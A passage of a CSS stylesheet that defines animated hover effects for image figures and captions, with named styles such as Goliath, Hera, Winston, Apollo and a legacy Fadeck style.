figure.effectck-julia .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effectck-julia:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effectck-goliath {
	background: #df4e4e;
}

figure.effectck-goliath img,
figure.effectck-goliath .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-goliath .imageeffectck_title,
figure.effectck-goliath .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 15px 30px;
}

figure.effectck-goliath .imageeffectck_desc {
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-goliath:hover img {
	-webkit-transform: translate3d(0,-80px,0);
	transform: translate3d(0,-80px,0);
}

figure.effectck-goliath:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-goliath:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Hera *****/
/*-----------------*/

figure.effectck-hera {
	background: #303fa9;
}

figure.effectck-hera .imageeffectck_title {
	font-size: 158.75%;
}

figure.effectck-hera .imageeffectck_title,
figure.effectck-hera .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera figcaption::before {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	border: 2px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera .imageeffectck_desc {
	width: 100px;
	text-transform: none;
	font-size: 121%;
	line-height: 2;
}

figure.effectck-hera .imageeffectck_desc a {
	color: #fff;
}

figure.effectck-hera .imageeffectck_desc a:hover,
figure.effectck-hera .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-hera .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-hera .imageeffectck_desc a:first-child i {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(2) i {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(3) i {
	-webkit-transform: translate3d(-60px,60px,0);
	transform: translate3d(-60px,60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(4) i {
	-webkit-transform: translate3d(60px,60px,0);
	transform: translate3d(60px,60px,0);
}

figure.effectck-hera:hover figcaption::before {
	opacity: 1;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}

figure.effectck-hera:hover .imageeffectck_title {
	opacity: 0;
	-webkit-transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
	transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
}

figure.effectck-hera:hover .imageeffectck_desc i:empty {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0); /* just because it's stronger than nth-child */
	opacity: 1;
}

/*-----------------*/
/***** Winston *****/
/*-----------------*/

figure.effectck-winston {
	background: #162633;
	text-align: left;
}

figure.effectck-winston img {
	-webkit-transition: opacity 0.45s;
	transition: opacity 0.45s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-winston figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
	transition: opacity 0.45s, transform 0.45s;
	-webkit-transform: rotate3d(0,0,1,45deg);
	transform: rotate3d(0,0,1,45deg);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
}

figure.effectck-winston .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-winston .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 7% 0;
}

figure.effectck-winston a {
	margin: 0 10px;
	color: #5d504f;
	font-size: 170%;
}

figure.effectck-winston a:hover,
figure.effectck-winston a:focus {
	color: #cc6055;
}

figure.effectck-winston .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-winston:hover img {
	opacity: 0.6;
}

figure.effectck-winston:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: rotate3d(0,0,1,20deg);
	transform: rotate3d(0,0,1,20deg);
}

figure.effectck-winston:hover .imageeffectck_desc i {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(3) i {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(2) i {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-winston:hover .imageeffectck_desc a:first-child i {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

/*-----------------*/
/***** Selena *****/
/*-----------------*/

figure.effectck-selena {
	background: #fff;
}

figure.effectck-selena img {
	opacity: 0.95;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-selena:hover img {
	-webkit-transform: scale3d(0.95,0.95,1);
	transform: scale3d(0.95,0.95,1);
}

figure.effectck-selena .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-selena .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
	transform: perspective(1000px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

figure.effectck-selena:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-selena:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
	transform: perspective(1000px) rotate3d(1,0,0,0);
}

/*-----------------*/
/***** Terry *****/
/*-----------------*/

figure.effectck-terry {
	background: #34495e;
}

figure.effectck-terry figcaption {
	padding: 1em;
}

figure.effectck-terry figcaption::before,
figure.effectck-terry figcaption::after {
	position: absolute;
	width: 200%;
	height: 200%;
	border-style: solid;
	border-color: #101010;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-terry figcaption::before {
	right: 0;
	bottom: 0;
	border-width: 0 70px 60px 0;
	-webkit-transform: translate3d(70px,60px,0);
	transform: translate3d(70px,60px,0);
}

figure.effectck-terry figcaption::after {
	top: 0;
	left: 0;
	border-width: 15px 0 0 15px;
	-webkit-transform: translate3d(-15px,-15px,0);
	transform: translate3d(-15px,-15px,0);
}

figure.effectck-terry img,
figure.effectck-terry .imageeffectck_desc a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-terry img {
	opacity: 0.85;
}

figure.effectck-terry .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0.4em 10px;
	width: 50%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

@media screen and (max-width: 920px) {
	figure.effectck-terry .imageeffectck_title {
		padding: 0.75em 10px;
		font-size: 120%;
	}
}

figure.effectck-terry .imageeffectck_desc {
	float: right;
	clear: both;
	text-align: left;
	text-transform: none;
	font-size: 111%;
}

figure.effectck-terry .imageeffectck_desc a {
	display: block;
	margin-bottom: 1em;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate3d(90px,0,0);
	transform: translate3d(90px,0,0);
}

figure.effectck-terry .imageeffectck_desc a:hover,
figure.effectck-terry .imageeffectck_desc a:focus {
	color: #f3cf3f;
}

figure.effectck-terry:hover figcaption::before,
figure.effectck-terry:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover img {
	opacity: 0.6;

}

figure.effectck-terry:hover .imageeffectck_title,
figure.effectck-terry:hover .imageeffectck_desc a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover .imageeffectck_desc a {
	opacity: 1;
}

figure.effectck-terry:hover .imageeffectck_desc a:first-child {
	-webkit-transition-delay: 0.025s;
	transition-delay: 0.025s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(3) {
	-webkit-transition-delay: 0.075s;
	transition-delay: 0.075s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(4) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Phoebe *****/
/*-----------------*/

figure.effectck-phoebe {
	background: #675983;
}

figure.effectck-phoebe img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-phoebe:hover img {
	opacity: 0.6;
}

figure.effectck-phoebe figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle2.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(5,2.5,1);
	transform: scale3d(5,2.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-phoebe:hover figcaption::before {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-phoebe .imageeffectck_title {
	margin-top: 1em;
	-webkit-transition: transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-phoebe:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-phoebe .imageeffectck_desc a {
	color: #fff;
	font-size: 140%;
	opacity: 0;
	position: relative;
	display: inline-block;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-phoebe .imageeffectck_desc a:first-child {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(2) {
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(3) {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-phoebe:hover .imageeffectck_desc a {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effectck-apollo {
	background: #3498db;
}

figure.effectck-apollo img {
	opacity: 0.95;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-apollo figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.5);
	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effectck-apollo .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	margin: 3em;
	padding: 0 1em;
	max-width: 150px;
	border-right: 4px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-apollo .imageeffectck_title {
	text-align: left;
}

figure.effectck-apollo:hover img {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-apollo:hover figcaption::before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effectck-apollo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Kira *****/
/*-----------------*/

figure.effectck-kira {
	background: #fff;
	text-align: left;
}

figure.effectck-kira img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-kira figcaption {
	z-index: 1;
}

figure.effectck-kira .imageeffectck_desc {
	padding: 2.25em 0.5em;
	font-weight: 600;	
	font-size: 100%;
	line-height: 1.5;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-kira .imageeffectck_desc a {
	margin: 0 0.5em;
	color: #101010;
}

figure.effectck-kira .imageeffectck_desc a:hover,
figure.effectck-kira .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-kira figcaption::before {
	position: absolute;
	top: 0;
	right: 2em;
	left: 2em;
	z-index: -1;
	height: 3.5em;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,4em,0) scale3d(1,0.023,1) ;
	transform: translate3d(0,4em,0) scale3d(1,0.023,1);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}

figure.effectck-kira:hover img {
	opacity: 0.5;
}

figure.effectck-kira:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-kira:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: translate3d(0,5em,0) scale3d(1,1,1) ;
	transform: translate3d(0,5em,0) scale3d(1,1,1);
}

/*-----------------*/
/***** Steve *****/
/*-----------------*/

figure.effectck-steve {
	z-index: auto;
	overflow: visible;
	background: #000;
}

figure.effectck-steve:before,
figure.effectck-steve .imageeffectck_title:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #000;
	content: '';
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-steve:before {
	box-shadow: 0 3px 30px rgba(0,0,0,0.8);
	opacity: 0;
}

figure.effectck-steve figcaption {
	z-index: 1;
}

figure.effectck-steve img {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}

figure.effectck-steve .imageeffectck_title,
figure.effectck-steve .imageeffectck_desc {
	background: #fff;
	color: #2d434e;
}

figure.effectck-steve .imageeffectck_title {
	position: relative;
	margin-top: 0.5em;
	padding: 0.25em;
}

figure.effectck-steve .imageeffectck_title:before {
	box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

figure.effectck-steve .imageeffectck_desc {
	margin-top: 1em;
	padding: 0.5em;
	font-weight: 800;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(0.9,0.9,1);
	transform: scale3d(0.9,0.9,1);
}

figure.effectck-steve:hover:before {
	opacity: 1;
}

figure.effectck-steve:hover img {
	-webkit-transform: perspective(1000px) translate3d(0,0,21px);
	transform: perspective(1000px) translate3d(0,0,21px);
}

figure.effectck-steve:hover .imageeffectck_title:before {
	opacity: 0;
}

figure.effectck-steve:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*-----------------*/
/***** Moses *****/
/*-----------------*/

figure.effectck-moses {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
}

figure.effectck-moses img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-moses .imageeffectck_title,
figure.effectck-moses .imageeffectck_desc {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	border: 2px solid #fff;
}

figure.effectck-moses .imageeffectck_title {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
}

figure.effectck-moses .imageeffectck_desc {
	float: right;
	padding: 7%;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-moses:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover img {
	opacity: 0.6;
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effectck-jazz {
	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effectck-jazz img {
	opacity: 0.9;
}

figure.effectck-jazz figcaption::after,
figure.effectck-jazz img,
figure.effectck-jazz .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-jazz figcaption::after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-jazz .imageeffectck_title,
figure.effectck-jazz .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
}

figure.effectck-jazz .imageeffectck_title {
	padding-top: 7%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-jazz .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	font-size: 0.85em;
	opacity: 0;
}

figure.effectck-jazz:hover img {
	opacity: 0.7;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-jazz:hover figcaption::after {
	opacity: 1;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effectck-jazz:hover .imageeffectck_title,
figure.effectck-jazz:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effectck-ming {
	background: #030c17;
}

figure.effectck-ming img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-ming figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 2px solid #fff;
	box-shadow: 0 0 0 7% rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effectck-ming .imageeffectck_title {
	margin: 7% 0 10px 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-ming .imageeffectck_desc {
	padding: 1em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-ming:hover .imageeffectck_title {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

figure.effectck-ming:hover figcaption::before,
figure.effectck-ming:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-ming:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-ming:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Lexi *****/
/*---------------*/

figure.effectck-lexi {
	background: -webkit-linear-gradient(-45deg, #000 0%,#fff 100%);
	background: linear-gradient(-45deg, #000 0%,#fff 100%);
}

figure.effectck-lexi img {
	margin: -10px 0 0 -10px;
	max-width: none !important;
	width: -webkit-calc(100% + 10px);
	width: calc(100% + 10px);
	opacity: 0.9;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-lexi figcaption::before,
figure.effectck-lexi .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-lexi figcaption::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	width: 300px;
	height: 300px;
	border: 2px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 0 900px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transform: scale3d(0.5,0.5,1);
	transform: scale3d(0.5,0.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-lexi:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lexi .imageeffectck_title {
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(5px,5px,0);
	transform: translate3d(5px,5px,0);
}

figure.effectck-lexi .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 1.5em 0;
	width: 140px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translate3d(20px,20px,0);
	transform: translate3d(20px,20px,0);
}

figure.effectck-lexi:hover figcaption::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-lexi:hover .imageeffectck_title,
figure.effectck-lexi:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Duke *****/
/*---------------*/

figure.effectck-duke {
	background: -webkit-linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
	background: linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
}

figure.effectck-duke img,
figure.effectck-duke .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-duke:hover img {
	opacity: 0.1;
	-webkit-transform: scale3d(2,2,1);
	transform: scale3d(2,2,1);
}

figure.effectck-duke .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

figure.effectck-duke .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 20px;
	padding: 7%;
	border: 2px solid #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% -100%;
	transform-origin: 50% -100%;
}

figure.effectck-duke:hover .imageeffectck_title,
figure.effectck-duke:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* retrocompatibility with old styles */

/*---------------*/
/***** Fadeck *****/
/*---------------*/

figure.fadeck, figure.effectck-fadeck {
	background: none;
}

figure.fadeck figcaption, figure.effectck-fadeck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 30%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.fadeck img, figure.effectck-fadeck img {
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.fadeck .imageeffectck_title, figure.effectck-fadeck .imageeffectck_title {
	float: none;
}

figure.fadeck .imageeffectck_desc.icon-links a,figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:hover,
figure.fadeck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.fadeck .imageeffectck_desc.description,figure.effectck-fadeck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.fadeck .imageeffectck_title,
figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_desc.icon-links a,
figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.fadeck .imageeffectck_desc.icon-links a span::before,
figure.effectck-fadeck .imageeffectck_desc.icon-links a span::before{
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_title {
	display: inline-block;
}

figure.fadeck:hover .imageeffectck_desc.description,
figure.effectck-fadeck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.fadeck:hover img,
figure.effectck-fadeck:hover img {
	opacity: 0.5;
}

figure.fadeck:hover figcaption,
figure.effectck-fadeck:hover figcaption,
figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title,
figure.fadeck:hover .imageeffectck_desc.icon-links a,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

